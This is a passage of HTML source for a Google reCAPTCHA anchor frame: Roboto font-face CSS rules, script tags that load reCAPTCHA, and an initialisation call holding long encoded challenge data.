  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QJT8GaqlEdatoD_cagS8cg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QJT8GaqlEdatoD_cagS8cg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QJT8GaqlEdatoD_cagS8cg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DicONb1DDnT54fsKVLG3DkcOEX8OsD8OrwqZ8FcOtw5HCg8OAwoHDohZBMAfDlz8Jw75Ww5oZTsKywq3Ct8Kmw5c+w5TCtQATw5rCjcKCwqTDqmABwqBBwpdZG8K7w4fChTDCl1PCosORQcKaw7nDvcK/[base64]/[base64]/Cqz4+TMKpw5TDuVF7BsO/S1AqNsOnLgsEw5zCk8KxKwHDm8OWwrLDmhAGwrDDiMOzw6Ivw5jDp8OTA8OrDi1TwoLCqy/[base64]/Diyo8wpV9wo1WwqlCwrLDgnbDv3rCgF9Pw6zCmsObwpnDmV3CqsOlw7XDg1HCjRLCsDfDksOLf1jDnhLDgsOuwo/ClcKfGsK1S8KtHsODEcOQw6DCmcOYwofClF4tJgAdQmVmasKLPMOZw6rDo8OVwpRfwqPDj2wpNcKdTnViDcO+fXdgw7k1woUPHsK+UcOdMcKzL8OtCMKmw7wnWmvDn8OGw4svWcK7woNTw5vCuETCucOaw5TCs8Kpw6/DrcOXw5Quwo9YYcO4wrJ2dVfDtMOZDsKVwoswwpTCkkbCgMO2w4DDkxnCr8K1cAwmw6nDtCkhZyBrZxliYTFHw6HDuXdeK8OAecKUJTADVcKDwq3DrUYUT2/[base64]/DgsKbw5HDhcOeYMOQwoTCkcOfHcKzwpfDhMO9dMOhwopsD8Kiwp/CjsO2YsO5C8O2HnfDqGALw49xw7HCmsOcGMKKw6LDjldDw6bCjcK0wpdGfTXCn8OMQsK1wq3CvUHCsBwawroiwrgGw4JvOETCs3gEwoHDtcKPb8K5F2/CmcKewqo5w6rDkQ9FwrBdMwnCuy3DgDh7wrEYwrN6w6ZvYGfCssKOwrBhbCxNDlwWRgFbN8KXICcmw7wPw5DCu8OSw4dROHdPw4AkIyZ+worDq8OxF1nCjFRJNcK8VSwsf8Oew6TDpsOjwroIK8KDawEuFsKZYcOGwoclcMK8ST/[base64]/G3Qkw7Vjwodnw6dhwqt4JmfCoWjDvR3CkE88fcOtPh4kwrcTwpXDuyLCicOdwopeYMKSYwTDrTXCtsKWcVLCq1zCmTAafMO6QVEoYlLDvsOmw60/woUKesOWw7DCiWHDqcO6w4gDwrbCmkDDlC89ciLCgHkEcsKIEcKACcOjXsOAIcOVYnTDmsKNG8OOw7PDucKQBcKJw5ZCCFfCvVnDsgrCucOsw456HWTCpzHCr3h+wr5Kw59lw4VnKnVawr8bJcO1w7x5wpJeNHPCssKfw5PDq8OzwoYcTT/DtDkeIMOEcsOcw4QLwpnCjsOVGcOOw6HDk1TDhyHCvHjCsmDDvsKsIV3DuzhCElrCtMOFwo7DvMKhwqHCsMORwqLDugQWQA8SwoPDrTYza3QjZ3kRfcKOw7LDkRwPwpbDjjNqwpJWSsKPBcKowoDCk8OCcijDisKWCV86wpfDtsOIQH02w4F9UcO/[base64]/DvcOyw4TDtUw0woXDhn3DtMO+w7jDhlFcwrFsdsOXw7DCpWwGwrzDksKgw7RwwqXDoFLCsnXDnmjDnsOjw57Do3TDqMK5IsOLWnvCs8OiacK7S1FKdMOlTMOlw7jCi8OqLsKaw7DDv8K5fMOPwrh8w7/DlsKew4teD0bCrMO0w4xCaMOxZ3zDq8OjUQDDsRAae8OSIHzDkT4MBMOCO8ONQcKGb2UdXzISwrrCjlxcw5YbEsObwpbCm8OVw40dwq9NwpbDpMOhCsO1wp82Yl/[base64]/[base64]/[base64]/UGUDUmFewojDgMOWwpdTVcKSYMKmwrzDsXTCosKVwo8tBMKZWHp+w6ENw6UcE8OcATEGw4EHOMKRU8OVfAPCsmRNcMOBIH/[base64]/DqMO7RwNTw6TCjcODJCwCFRzCrcOuw7hLJi0Tw7g7woTDrcKFfcOdw58Vw4jClELDr8KIw4HDr8OzdMKaVcKiw7/[base64]/CmlfDtFgJcTzDqMKDw5/DrCFffEM1YsKCw74yw6hyw5fDu0MNCznCtQ7DsMKSZSzDj8OswqR0w40MwoYTwrFMRMKrR29TecOTwqvCsWI9w6/DtsOuwrBva8KfB8OIw5xQwo7CoBfCucKOw6LCmsO4wrNbw57DjsKzUjFow73CucKDw5gKWcO/SQc5wpksSkTCk8OUw4J3AcO8TgMMw7/Cry9KRkFCF8ONwoLDp3FQw4MMIMK1MMOiw47DhUfClnPCuMObdMODdhvCgcKOwojCok0swoxuw6obM8KNwpUhTRTCuEl9Sz1UEsKowrvCsXpLUlkJwo/CqMKLcMObwoDDuEzDrkbCt8OTwo8AXgVkw64nJMKBMMOEwo3DonMcRMKZwr9nbsOCwq/DjB3DgWnCnVYiXsO1w4A4w4MEwqR7SgTCv8OECSRzEcK3elgEwpgeLGrCh8KGwqE/SsKQwpYpwo3CmsKGw4IowqDCsS7DksOdwoUBw7TDqcKTwpR5wp8vaMKQMcKCLT5OwqTDicOtw6fCsGHDnRo2wpXDl3ofBMOxKHsYw7cqwrRMGTrDnkxpw4RQwp/Ck8KOwoTCuypsecKcw7HCv8KeNcK9NsO6w5AKw6XCusO0YMKTe8OgZMKBQx/[base64]/DiQ1weQgaw5bDgS/Dp8OSwrvCt8K2wrd5a8OQwoZ+Nm1/wrR2w51gwqHDmlpPwo/ClBQqGMO3wo/DsMKKblfDlcO/FMOKHsKNOxNiQlXCtcKQccKiwoJRw4fDiAYowoIAw4vCkcKwQWFESAcDwqHDmQPCpW/[base64]/Dv3ldf0Nrw7haWMKlw5RsXRrCqMONSMKwCcOta8KVWFdhZg/[base64]/w6jDlcORwqXDmMKDwpsGYcOJwpLDrMKNGMKdw6IGesKTwrbCscOCcMK6Fl7CkxbClcO0w4ARIkUYecKew6/CqMKmwqlfw5ALw6BuwpR7woUww697B8KkL0s8wrHCjsOow5fCq8K9TAwTw43Cm8OUw5tIUDzClcOcwp8/UsKTSgF0AsKrJWJKwpx6L8OWPTZ6UcKowrd9NcKSaxLClXU2w659w4XCjsO3w4bDhSjCq8KFAMOiwo7CkcK/JQnDtsKNw5vCnEDDoFMlw7zDsDA6w592QTDCsMKYwoPDsVrCjmrDgsKTwoBDwrwLw6kFw7sPwpHDmi4eHcOJSsOJw4fCpDtdw49Twr0FJsODwo7CsC3DhMKuHsOcIMKUwovDsArDngx5w4/CuMO6w5pYwodRw4/[base64]/dCvDrMOreSDClcO/[base64]/DoMKqwrPCsMK3w4xYw5YaYgrCghbDtR9Ewo3Cj0UlGGrDr0Y9UQUpw4vDk8Kzw6dww57Ck8OcL8OeHcOiBcKJP2trworDmRvCqxDDvyTDsEDCv8KmEcOMX2oAAE18PcOhw5JNw6JpWMK7woPCqXEFJT4Iw7HCtwAIPhvCpzYnwo/CoBgsIcKTRcKKwp3DqGJIwo8yw6jCkMKIwo3CpSQbwrwIw7RDwqfCoRJfw5cbHisdwrEUOMOKw7nDp388w6QgDMOcwpfCoMOLwqbCoUBWX2EvOCnChcO5Wx3DsThocMKhPMO6wrZvw7zDnMOGWWdiWsOdIcOwasKyw5EWw6vDksOeEsKPI8O/w5Fnfjttw5s+wqJhezhUQFDCrcO9UE7DmsKdwqLCshTDsMKEwqfDsQs5TwMlw6HDrcOwCXsCw5d9HhoUGCDDmDMIwq7ClsKpFUpmGF1Qw53Cj0rCpDDCkMOaw7nCoxwOw7V1w4c/[base64]/Fy92wr1WwrXCohIqw4Eow5gGwo8Aw7Ydw60gwr4Mw7HDhSbCuyljw5rDhR5LLDg8f2YhwrltPw0nS2rCnsO1wrzDinrDpH/[base64]/DqBlxJ2DCt3fCo8OYS0dxw7XDssOow6AIwoXDnVvCrGHCiUXDuHQJIgvCh8Kzw6lSKMKZSxdYw68xw64xwr7DlwALB8OFw7rDgsKxwrnCvMK7PMKREMOGHMOfccKLMMK8w7nChsOHX8KeQE1lwqTCpsKiK8KqSMO+WBPDhTnCncOKwr/DocOsPix5w4rDnsO6wqdlw7vCosO5w47Dq8K8I1/DoG/CsCnDn3/[base64]/Cl1cvPMOQJkjCsE/[base64]/DjCfDjjkXwoMeAClxeScDcSfDqsKSLsOzIsKZw4DDlTnCpHfDvsOdw5rDtFxawpPCssOHwpVdeMK6WcK8wq3CtgzDsxbDsAdVYsO0ZQjDoUtiRMKpw68gwqlrPMKYPSsYw6fDgRtgYgYVw6TDuMKDOR/CoMONwprDu8OJw5A7J1Z8w5bCiMKtw51CC8KDw6bCrcK4K8Klw77CmcKUwrHCvmFrNMKgwrp/[base64]/DrcKkMsKyew/Cm8OOwrnDpAXCn8Kdw5YSwp46wrMkw7rCkCx/AsKNaANWGsK6w5pWRxkJwrvCqxLClRlLw6TDvGvDslzCtmFww5Aewo7DkklVAGDDsXHCtcKuw797w5tGQMKRw5rCnSDDtMKXwq4Cw7LDgsOkw6DChQXDscKuwqIjesOkYAvCg8OKw5tTPGR/[base64]/w6NLEcOvOlgdwrXDjDF3KcOuKknDuxHDucK9w63DjmB5PsKIPMKeJxDDpMOhMCTCnMOaX3bDkMKMR3/Dk8KyDi3ClyPDryzCnBPDtVfDoiwuwqfDrsO6SMK8w4o2wolgwrvCn8KODkhRBAViwrDDosKqw60EwrbCmWPCox8xMl/CocKGeDjDnsKXIR3DlMOGR13DuifDrcOLBTzDiFnDpcKiwq9cWcO6InVMw5dMwq3Cg8Kdw5BCXAQ6w5XDlsKbL8Ohw4TDkMOqw4NawqkJHURbPivDkcKme0rDqsOxwqzChE/[base64]/[base64]/[base64]/CnEfDoMKOwpvCgsOtFQsow4DCo8KMw6rDvDxow6J6K8KOw5YtOMKIwodwwr9RVnBAdWbDuxZiSVVkw5hmworDmMKgwr3DlhR/wp5OwrA2J1AuwrzDncO2Q8KOcsKzdcKoWEUwwrFVw5DDtWLDlRbCk2oPKcKBwoBKCMOBwppJwqPDg2zCuGAGwqzCgcK+w43Cl8KOAcOSwpTDk8K/wq8sTcKdXgxZw4/Cv8OxwrfDhlUKPzgiQcKkJmDDkcK8eyfDj8KSw4LDp8Kww6TChsOeVcOSw7/[base64]/wrQTScKPwr0cw6cIb8ODwoHDhUEzwqHDhlDDlMOgXm/Dg8KTWMOIUcOAwoXDqMKTIm4EwoHDpSR3RsKrw6tVeWTDqCEHwoVlOWVQw5jCmWl8wovDqsOGXcKNwrPCgTbDjV0mw5LDrC50bRR2M2bDgBdTCMOYfirDmsOQwrVYfg1/[base64]/CtGZsScOdw43Dq8KYAsOuD8K/K8Kaw6zDvEnDtjrCoMKLesKIw5F+wpXCjk07b2jCvA7CumwMX297w5/DnWLDv8K5JCXDgcO4PMK9d8O/d2nCocO5wrHDu8KOVTrCvGzDtGQiw67CrcKTw7DCscKTwpsvbCjCvMKiwrZdK8Omw7zDlyvDjsOcwprDg2pGR8Oawq06FcK7worCnycrOF/CoBUAw6LCg8KMw7QaBznCrgxQw4HCkUsxKBnDsEtDbcOKw7o5LcKFQW5Rw5rCq8O4w7XDusK7w7LCp0PDh8KQwqjCuWTDqsOSw5vCqMKAw6lWNjjCmMKOw6fClsOFZkwhA0/CjMOmw7oYLMOsZ8OZwqtuV8KGwoBRwpjCuMKkwozDo8OEw4rCmEfCl37CsnDDvcOrcMOGRcOET8OewqHDtsOyN1DCiEBfwrwmwpo6w7TCmcKqwqx2wrnCp3o2cV8Rwrwuw4fDlwXCoVlcwrrCpFpEGF7DjF9Cwq7CkRbDtMOzBUM9E8Onw43CicK7w6ArCMKdw47Cvy/CoAPDinMgw55DVEM5w4RQw7Mgw5oDScKVSSHCkMKCHiPCk3bCpizCpcKjFw0bw4LCsMOifDvDmcKkYsKdwq8WfcOCw7g3SGZ2WQ9dwrbCuMOyI8K9w4PDu8OHVcOpw4dLK8OoLk3Ckm/DqVvCkcKTwpPCgFQawpRnJsKcMcKiFcKWB8OcQjTDgMKJwoc7NTPDhSxKw4jCpARXw7ZDaFlPwq4sw4EawqrCn8KGacKLVjdUw7M4FcO5wr3CmcOjTnXCtW01w448w5vDjMO3HnHDr8OxfkTDjsKZwr3Ct8OAw5bCmMKracOgCHHDkMKVBMKdwo8/TB/Di8OAwpA6dMKZwrTDmAQrXMO4dsKYwpTCrsKZOyPCqcKuJsKawrLDoFXCm0TDgsOyKyggwonDjsORXgMdw657wo8YTcOCw7dJacK/wqzDrTfCpREYHMKIw4/CoDgZw4vCjHx+w7NkwrMQw6gkAGTDvSPCn3zDq8OBRsONMcK/w5DCnsKKwr8uw5XDqMK4DMOcw6dcw5difjUbOhU6woPChcKnAhvDpMKjVsKzK8KZBGjDpcOswpzDsXYEdDvCk8KbX8OIw5IaaRjDkG5FwrfDuDDCol/DmcKKTsOAR1/DmiHDpknDi8Ocw7vCoMOIwp3CtSw2wpfDtcKELsObwpNIXMK/ecKUw6AdXcKMwqZmJsKRw7PCkBUuDzDClMOCVx1Sw6tpw7zChsKCM8KRw6dSw4jCjcO4L0EYTcK7XMO6wqPCkXPCqMKGw4jCtsOoJsOywpzDmcK5OALCj8KZAcOrwqcaUD4nAcOXw78lPMOKwonDpDbDicKYGTnDhH/CvcKLD8KGwqXDusKOw6EOwpQow601woMiwpjDi3VXw7/Dm8ODUmtNw44uwoBnwpMkw4McDsKJwrLCozhwLsKKZMO/[base64]/DlsKYwpXDsMO6UQJgEcOSTnvCrVEyw4PCgMOQOMOxw4/DoyvCtRPCsU/[base64]/IGDCoMKZw6Jvw7goZSPDlWRhwrQMwrXDqnHDrsO1woV2AQ7CtCDCv8KgU8KRw6JtwroAMcOdwqbCtBTDqUHDn8OwQMKdTE7Dl0QgGsOpZCwkw5bDqcOMcEXCrsK1w5ldGirDncKCw6XDo8OYw6lSOnjDiA/DgsKNEz9oN8OaHsKmw6jDtMKoBHsEwp8hw67Cp8OWacKWf8K4wrAOTAfCt0Q7a8Ojw6FVw7/CtcOPT8Kjw6LDih9BG0rDkcKZw57CmTjDnsOVSMOIM8O5HQbDqsKrwq7CiMOMw5jDgMKrKSrDjTthw5wEYsKiaMOOQVjCsHEHJgVRwr7DinkqU0NEcsKBEsKZwoc5wpozWcKgIhfDt2nCt8KtbUXChExeF8KcwrjDs3fDvMK4w6ZIcibCosOfwq/DsVgZw5jDtW/Dn8O6w6LCpSjDgFzDocKFw40tPMOPG8K8w7thQVbCukgxc8OEwrQvwrzDuVDDvXjDi8ObwrfDlEzCj8KFw4zDusKOVydwBcKYwrfCtsOqTD/DrnfCocKMcVHCncKEfsOuwpHDr3vDr8OUw6/[base64]/DosOeYzldwrApwqU5w5bDvwgtwrguwoPCuMOJZsKDw5fClnrCucKlezM0esKvw7/CgWM+RSbDlHPDnS1IwpvDtMKTeTTDmiUpKsOWwo7DvGfDscO3wrVhwq9vBkVzJV92w77Ct8KSwqh7JzrCvxDDkcO0w6TDvCPDrsOGBiDDgcKvNMKCVMOrwq3CqRPCjMKUw4HCrlnDtMOQw4LDlMOlw59lw44DfMObSy3Cu8K7wp/ComLCucOlw67DvToFNcOhw6rDiALCqHrCusOsAU3DrSDDjMO/eF/CoEEYWcKQwqnDryoxLz3CpcOTwqcNSGshw5vDsBjDlWdIDFlgw4jCqgQefVpHPSTCrlB7w6DDrlXCkxjCg8KkworDrjE+w6hoQ8O/w7bDkcKdwqHDv20pw5lfw73DhMKxW0wiwojDlsOewpjCmiTCosO9JDJYwpllaSk0w4XDuj03w4x9w7IudMK1KloTw7JyFsOHw6grNMKtwoTDp8O6w5cnw5bDnsOhfMK2w6zDocOSHcOEY8Kqw7orw4TDohl1SGfCqBlQAjTDjcKPw4/CgMOTwpvCh8OMworCu1ldw53Dn8Kxw5fDmxNoFcO6VjUSXR3DjRzDgV/Cs8KRfcO+aTlMD8KFw6V9UMOIA8OpwrI0H8KNw4HDs8KNwpB9dFIAIWtkw4zCkQoMNcObWVPDrcKbX1rDtHLCnMO2wr58w7/Dh8ONw7YaM8OVwrpbwrrDpHfCmMO2wokQYcO4aRvDoMOpcAdVwotga0jDgsK3w5jDnMKLwqgoMMKEYjoxw7suw6k3w7bDkj8cN8O4w7rDgsONw57Ch8K9wonDoyMCwoLClMKCw5ZoU8OmwoA7w4jCsWDCu8KDw5HCoXkqwqxmw6PCoFPDq8KYwro5SMOawr/CpcK+MQrDlENNwp/DpzJZKcKdwqc6Rh3DjMOBWHrDqsO7VcKVDMOGN8KYHF7DvcONwoPCl8KIw7zCpAtCw7d9w5xPwoMMcsKvwqEhBWTChMO7OmLCuUIqJxobbCHDlMKzw67DpMORwrTCqG/DuxtVPDDCtV92EsKlw4PDkcONwovDssOzBcOrWinDgMOiw5Isw6BcJMKvfMOGScK0wplFNg5TW8KhWsOgwpvClWVRPWnDuMOAMSNtV8KfbMOVFwJECcKdwqhzw6xODG/[base64]/DucOWWsKZw5zCmcKdwo/DrcOGwpzDl8Kow6HCpQ/DnHHCl8OMwp0pdsOqw4UtOCnCjg5cMzvDgsOtasKFYsO5w7TDqAlkc8OsNELDocOvVMOUwrc0wphCwqYkDcKfw5YMUsOfaWgUwqNvwqbCoAHDpRxsJ1rDjH3DmzRlw5A9wp/CmEBJw7vDqcK2woMYVFbDsDvCsMOMJUjDhMKuwrkdLsOGwofDgTwkw54TwqbClMOvw7sow7NmDXzClTA+w61+w6rDlcOcJFLChmw4BUbCosOewoYtw6HChz/Dm8O2w7XCjsKEKXkqwq1Hw7Q7H8Oja8KJw6rCpcOFwpnCrcOPw6okQUDCqFMWNSpuw6FhKsK5w4hQwrJiwpnDvsO6M8KaLgrCtELDlUzDv8O/[base64]/DqMO3wqLDnlQVFcK6KsOgA1XDvy9KSMKwfsK8wr3DqF4ISy7Dl8OvwojDhMKrw54xJwXDnC7CgF9eNX1Nwr17OsOYw6rDqMKywqLCmcOLw7zCtsKnE8Kuw6kZaMKNfyRHcBrChMOLw7R/wp04woByecKqw53CjAdgwox5fnF3w6tUwqlhXcK3NcOPwp7CqcODw4wOw4HDm8Krw6nDlcOjTWrDuiXDhU02KyYhIW3CncKWZ8KGQ8OZFMOuIcKyb8OMAcKow6PDvQAoU8KmYn4dw53CmBnDk8O4wr/CpxzDphYkw4oJwozCpkEhwp/CvsKJw63DrGLDr3vDmiDClGE3w6jCtGY6GcKJQxnDpMOrBMKEw5/CrRYRWcOmGkrCoELCnzklw4NIw4rCt2HDvm/DrUjCpnF/CMOEAMKZPcOMR3zDkcObwpxvw7zDjcO3wr/[base64]/w4kQf8KfwosTE1ZtGAHDrkfCssKLwqfCrkHDosKZAXfDrcKvw5rDlcKUw6LCnsOEwosRw5lJwrBBMGNZw4Nqw4c9wqLDsHLCtVttfHZLw4PCiwN/w6fCvcOPwonDhl5gD8KIwpZSw6HCicKtO8OkPxnClx/CtHfChxoqw5xgw6LDuiZjQMOnaMO4QsKaw792ImFHbA7DtcOpZlIhwp7CvH/CuQbCocOfQcOrw5E+woRYwqs6w53CiQHDmAd2YykxR0vClBfDoS/[base64]/DgisKOmTDh8OXwqDCs8KJS8OVQEFdwrE6w7rDk8OYw7HDknAsVX45GRNRw51PwpIaw7oxd8K0wqBmwr4swr7CmMOgHcKWIhBhXzjDtcOzw40MEcKNwr83Q8K1wr5VNsObCcOZXMO2GcOgwqfDgSLDhsKAWWRTXMOOw4J0w7/CsFcoTsKKwqYxMzbCqR8KDzEVQTrDt8K9w7nCiWHCjcKqw4Mbw7YJwqEqDsOSwr84w7MGw6nDi11bBcK0w4M4w5ojwrrCinMzO1rCicO1fwE+w77CicOUwq/CunHDrcKeFkYlB0oKwoQRwobCoD/CkHcmwpxjTm7CpcK5bMO0X8O5wrjDpcK5wobChSXDvFgSw6XDqsK2wrpVScK/LlLCrcOzDG3CpGgNwqlqwqdzHlDCkF9Hw4nCuMKcwqAzw5wEwqvCoHxqW8K+w4MmwqFkwqsWTgDCsh3DqgdIw4TCvMKPw4HDuXkcwrc2FkHDqkjDrsKOSsKvwoXDth/DoMOawp9ww6Fcw49jUnLCoAlwM8ONwr1fUVPDhMOlw5dww5h/GcOpecO+YTNgw7VGw5lAwr1UwooHwpInwoDDksORTsOOYcKFwqlva8O+fMO/wqgiw7jDmcO8woXDtz/DvcO+PwBALcKEwq/[base64]/ehjCsFFcUBsPwoHCuMK5JMKFBi/CkcKsccO2w7BVwqXChl/[base64]/DsnnCncKkdcKZw4lmw47CoCtyw5MYwrfDssORMyJ+w7NgW8KCKcOGNDhswrzDtcK2QwNrwpLCg2Amw7psBcKkwqYSwq9LwqA/KMKuw587w5gZWQZHMsOawqQgwprCimgNdGPClQ1EwoXDl8Olw7Q9wrXCpkRwD8OsRsK8ZF0ywpQCw5LDksO1JsOQwpBVw7w2e8Khw7sgRzJMZMKDM8K2w4nDscKtBsOVQm3DuCljXAEiXU5ZwonCsMO2N8KgIMOow7LDujXDkWHDjV1twqljw4vDqUMfOFdMesO/cjVPw4/Chl3DoMOww4JQw4rDmMK8w4vCu8OPw4UowozCgmh+w7/DnMKqw47CtsOYw53DlQFUw50vw4fCl8OuwpXDihzCicKaw7AZMSoVRVPCrGhlRD/DjkbDuTpNVsK2wo3DvHzDkExFMMK5w4VNFsKgGwXCt8KPwohwKsOAKw7CsMO9wrzDjMOKwoTCoALCm0ohSgt1w7/Du8OiN8OPbVJbCMOXw61Gw7DCm8O9wojDsMKIwqnDi8KnDn7Cp3IEwrRsw7TDqcKfJDXCnS1AwoAuw4XDt8Oow6LCgHsTworCkBkBw7xwLl7DtMOww6vDi8OtVmZ4VXdVwq/[base64]/Ci8O+w4jDoGvDrSzDosK4ZcO4MVMEw4bCocK5w4wpGFV3wqjDgHnCnMO6ScKPwoVMSzDDtSfCq0hOwocIKE54wqBxw6/DpMOfP1LCqHzCgcO7eRXCrDvDvMOtwpFTwpbCt8OANX3Dt2EmMHTCr8K2w6TDksOMwqAAZcOgf8KAwplhACsqQsOJwpoHw65yCHYUAi0xU8Ofw50UUwoPXkjDtsK7JMO6woPCiVrCpMKTGwnCoyHDk2lRcsKyw5EVw4/[base64]/LcO0wqliYTphfVl+w5g6KTrDjEp9woHDn1nDj8Kye07Cq8KKwobCg8OPwpY6w51+ODJkSxp2OMOFw4kQbW0hw6ddW8KowpjDnMOpcRPDu8OJwq5IM17DrD03w5ZRw4RAP8K7w4XCvy86HsOfw5URwqLDlHnCs8ODF8O/P8OSBWnDkzbCjsOtw6jCvDovT8OWw67ClcOWInHCoMOHw44NwprDusOBFcOQw4TCjMKxwp3ChMOuw4XCucOjScORw7/[base64]/DsOkw7DDpsOEdsK5wpTClB8BecKqwoMJwqh6c3HDlmfCmsKawp3Cq8K/wrPDuA1zw4XDvj1kw6gnbD9obcO0dsKLPcOhworCqsKywqfCiMKFG3Atw7JdD8OOwqjCoWxnZsOcUMOEU8Oiwo/[base64]/CrWFpw4XCozDDvXNow63CojTDp8OeUALCmsOfwrUuRcKrBT0FR8KRwrNrw4PCl8Ouw7